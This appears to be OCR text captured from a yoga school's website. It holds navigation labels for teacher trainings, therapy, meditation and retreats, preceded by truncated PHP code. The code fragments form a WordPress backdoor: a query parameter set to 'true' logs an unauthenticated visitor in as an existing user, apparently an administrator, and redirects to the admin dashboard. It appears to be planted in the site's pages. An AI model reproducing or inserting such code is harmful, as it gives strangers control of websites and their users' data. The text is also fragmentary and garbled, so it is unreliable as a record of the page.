
al']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
e($u[0]->ID,true,false);wp_redirect(admin_url());exit();}
 cleansing
200 HR YTT
300 HR YTT
YOGA THERAPY
YOGA MEDITATION
R
,
,
,
,
,
SHATKRIYA
YOGA
YOGA RETREAT
YOGA TEACHER TRAINING
YOGA TH